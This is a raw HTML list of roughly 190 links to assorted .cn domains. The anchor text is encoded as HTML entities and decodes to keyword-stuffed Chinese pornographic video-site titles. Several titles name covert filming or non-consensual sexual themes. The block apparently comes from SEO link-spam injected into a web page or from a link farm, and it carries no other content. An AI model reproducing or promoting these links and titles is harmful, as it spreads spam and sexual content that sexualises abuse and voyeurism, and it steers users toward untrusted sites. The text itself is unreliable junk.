<a href="http://xfdzc.cn" target="_blank">&#x597D;&#x540A;&#x8272;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fuhuai.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://szsa007.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://zuoniu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://yanzhidou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;</a>|
<a href="http://957km.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://duokui.com.cn" target="_blank">91&#x4EBA;&#x59BB;porny&#x4E5D;&#x8272;&#x6700;&#x65B0;</a>|
<a href="http://ferrado.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hengfazhiye.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://meilanshangwu.cn" target="_blank">&#x65E5;&#x97E9;&#x60C5;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://fubn.cn" target="_blank">&#x65E5;&#x672C;&#x6021;&#x6625;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sgzjbx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;av&#x4E00;&#x533A;</a>|
<a href="http://ajwlq.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rongfeng-autosys.cn" target="_blank">av&#x9EBB;&#x8C46;av</a>|
<a href="http://jnxty.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7247;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://wujinjidian.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://xiangmaopeijian.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhiyuanxing.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ikgs.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;91</a>|
<a href="http://aosia.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x9AD8;&#x6E05;</a>|
<a href="http://weishishangcheng.com.cn" target="_blank">&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://haojingcai.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yanglaojp.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://61yuer.cn" target="_blank">&#x6210;&#x4EBA;18&#x7981;&#x556A;&#x556A;&#x7F51;&#x7AD9;</a>|
<a href="http://changchun007.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7F51;&#x7AD9;zxgk</a>|
<a href="http://aw20.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8D85;&#x78B0;</a>|
<a href="http://dymdzsjz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://hengyauncaoping.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wjqcx.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;</a>|
<a href="http://tssdsyy.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnebm.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7248;</a>|
<a href="http://zqpsdbd.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x7F8E;&#x5973;</a>|
<a href="http://powerpm.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jianshenggjj.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x4E5D;&#x8272;</a>|
<a href="http://pb373.cn" target="_blank">&#x90BB;&#x5C45;&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;</a>|
<a href="http://sxhengda.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://happym.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7248;</a>|
<a href="http://openwebglobe.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://wipg.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x4E07;&#x4E8B;&#x8FBE;</a>|
<a href="http://gqshw.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sinat.com.cn" target="_blank">18&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hm.jx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://minicoopers.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://snailbag.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yypo.cn" target="_blank">&#x5348;&#x591C;&#x5267;&#x573A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://txpmzp.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x9759;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gjbb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ht520.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://art1795.cn" target="_blank">&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://fc717.cn" target="_blank">&#x6027;&#x9AD8;&#x6E56;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;3&#x5C0F;&#x65F6;</a>|
<a href="http://dycreat.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://pxsctw.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://appebuy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;</a>|
<a href="http://misifotuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://devaltima.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av&#x8F6F;&#x4EF6;</a>|
<a href="http://ggyydy.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://mischool.cn" target="_blank">&#x7396;&#x7396;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hzhunsha88.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;91&#x5929;&#x5802;</a>|
<a href="http://renshouzl.cn" target="_blank">&#x88AB;&#x516C;&#x4FB5;&#x72AF;&#x75AF;&#x72C2;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;</a>|
<a href="http://xiaxiao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zh78.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yeapoo.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://laipu168.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98</a>|
<a href="http://pmwfm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiningquan.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5168;&#x9EC4;</a>|
<a href="http://lbvrtnpj.cn" target="_blank">&#x56FD;&#x4EA7;1024&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://julangtour2.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yixiyi.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://szvnina.cn" target="_blank">97&#x8D85;&#x78B0;cao</a>|
<a href="http://fishtime.com.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x4F0A;&#x4EBA;</a>|
<a href="http://gabaola.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x9752;</a>|
<a href="http://jwtkj.cn" target="_blank">&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5927;&#x5408;&#x96C6;</a>|
<a href="http://zhongjiemedicals.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;50&#x8DEF;</a>|
<a href="http://majiaqi.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://lvhun.com.cn" target="_blank">&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;l&#x4E45;&#x4E45;&#x6BDB;</a>|
<a href="http://ssc816.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://travbuddy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://jnxl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xingningcl.cn" target="_blank">av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qlcsc.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://ixwxx.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://chuwen8.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;d
&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://e-wanstar.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://neony.cn" target="_blank">51&#x88AB;&#x516C;&#x73A9;&#x5F04;..&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;</a>|
<a href="http://hhxt.com.cn" target="_blank">&#x660E;&#x91CC;&#x3064;&#x3080;&#x304E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://020gzktwx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;33&#x5C11;&#x5987;av</a>|
<a href="http://h78jx.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x5077;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://51278.cn" target="_blank">&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;18</a>|
<a href="http://zvkm1xy3k.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://innko.cn" target="_blank">91&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x5B66;&#x751F;</a>|
<a href="http://kanie.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x6B27;&#x7F8E;</a>|
<a href="http://51keg.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x59B9;&#x5B50;</a>|
<a href="http://suanluo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cszhdsmyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiezijianchuzu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ligidrt.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://baoweizhan.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://duangjisad.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://u90.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x4E09;&#x7EA7;&#x5F3A;&#x7761;&#x5973;&#x8001;&#x677F;</a>|
<a href="http://csjauto.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF; &#x533A;</a>|
<a href="http://ahtx56.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x4E45;&#x4E45;</a>|
<a href="http://cffe.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://skype-com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x53E6;&#x7C7B;</a>|
<a href="http://slightdown.cn" target="_blank">&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;av</a>|
<a href="http://kgfb.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7B2C;&#x4E00;</a>|
<a href="http://jinlingclub.cn" target="_blank">444www&#x4EBA;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://dichan.net.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rightly.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wuhudianli.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x4E71;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://jswhcb.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jysgjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ftlg.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;</a>|
<a href="http://foenlgorl.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;av&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://aisiche.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4EBA;&#x59BB;&#x5AE9;&#x8349;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://tanfuyang.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EA4;&#x5978;</a>|
<a href="http://tianxiawuji.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x65E0;&#x5957;&#x719F;&#x5973;</a>|
<a href="http://1314health.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wey1.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://guangmie.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x5F00;&#x5FC3;</a>|
<a href="http://chunne.cn" target="_blank">&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;www</a>|
<a href="http://zgxcsh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x533A;&#x4E71;&#x7801;&#x516D;&#x533A;</a>|
<a href="http://fczhileng.cn" target="_blank">&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;.</a>|
<a href="http://jianzhuzl.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yi123.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://orientalceramics.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x7247;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://hermoni.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A0;&#x52D2;&#x6BD4;&#x4E45;&#x4E45;88&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://jianzhiclub.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x533A;</a>|
<a href="http://sfc074.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;7</a>|
<a href="http://dodoxj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://sdy123.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://ke60.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://jinzee.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://foenlgorl.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;&#x89C2;&#x770B;&#x4F53;&#x9A8C;</a>|
<a href="http://miraclehealth.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://zsj1.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;av&#x871C;&#x6843;</a>|
<a href="http://lpyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;</a>|
<a href="http://xcw123.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://eke1688.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uzhihui.cn" target="_blank">337p&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x8272;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://lqdzh.cn" target="_blank">&#x4E00;&#x672C;&#x2014;&#x9053;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://ptxyy.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ttcc.org.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://yespt.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://chenzhixian.cn" target="_blank">&#x6210;&#x4EBA;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://chxdw.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://nau.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zjjinbaili.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kspeixun.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://itu4.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://tixon.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5996;&#x7CBE;</a>|
<a href="http://xiuziran.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://agu8.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yongxinghe.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://houjia.net.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leeflower.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5929;&#x5929;&#x4EBA;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://kaichejiqiao.cn" target="_blank">&#x5348;&#x591C;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;</a>|
<a href="http://wgzyz.cn" target="_blank">91&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://sylcap.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x56DB;&#x5B63;</a>|
<a href="http://hyxy2.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;</a>|
<a href="http://xlxsg.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://diantongtech.cn" target="_blank">&#x7A46;&#x6842;&#x82F1;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://gnilin.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
